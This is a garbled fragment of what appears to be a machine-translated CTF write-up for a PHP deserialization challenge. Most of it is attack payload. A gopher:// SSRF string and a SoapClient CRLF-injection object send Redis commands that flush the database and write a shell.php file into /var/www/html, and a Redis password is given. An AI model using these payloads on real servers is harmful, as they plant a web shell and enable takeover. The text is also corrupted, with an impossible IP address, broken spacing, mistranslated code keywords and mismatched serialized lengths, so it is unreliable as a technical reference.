$ a-hint='Gopher: //127.0.0.133606379/_%2A1%0D%0A%248%0D%0AFLUSULL%0D%0A%2A3%0D%0A%243%0D%0ASET%0D%0A%241% 0A1%0D%0A%2422%0D%0A%0A%0A%3C%3FPHP%20PHPINFO%28%29%3B%3F%3E%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D% 0A%243%0D%0ASET%0D%0A%243%0D%0ADIR%0D%0A%2413%0D%0A/VAR/WWW/HTML%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%2 43%0D%0ASET%0D%0A%2410%0D%0ADBFILENAME%0D%0A%249%0D%0ASHELL.PHP%0D%0A%2A1%0D%0A%244%0D%0ASAVE%0D%0A%0A ';
echo serialize($ a);
http://0021BFDB-5D2B-42FF-9505-49D23C4AA0E2.NODE4.BUUOJ.CN:81/?HEL LO=O:4:'hint':1: {s33604:'hint '; s:404:'go PHER: //127.0.0.133606379/_%2A1%0D%0A%248%0D%0AFLUSHALL%0D%0A%2A3 %0D%0A%243%0D%0ASET%0D%0A%241%0D%0A1%0D%0A%2422%0A%0A%0A%3C%3FPHP% 20phpinfo%28%29%3b%3f%3e%0a%0a%0d%0a%2a4%0d%0a%246%0d%0aconfig%0d%0a %243%0D%0ASET%0D%0A%243%0D%0ADIR%0D%0A%2413%0D%0A/VAR/WWW/HTML%0D%0A% 2A4%0D%0A%246%0D%0ACONFIG%0A%0A%243%0D%0ASET%0D%0A%2410%0D%0ADBFILENAME%0D%0A%249%

20220311はRedisのパスワードです
したがって、最終的なペイロードは次のとおりです
?php
クラスSWPU {
public $ wllm;
public $ arseneng;
public $ l61q4cheng;
公開$愛。
}
$ a=new Swpu();
$ a-wllm='soapclient';
$ a-areNetang=null;
$ target='http://127.0.0.133606379/';
$ poc='auth 20220311 \ r \ nflushall \ r \ nconfig set dir/var/www/html/\ r \ nconfig set dbfilename shell.php \ r \ nset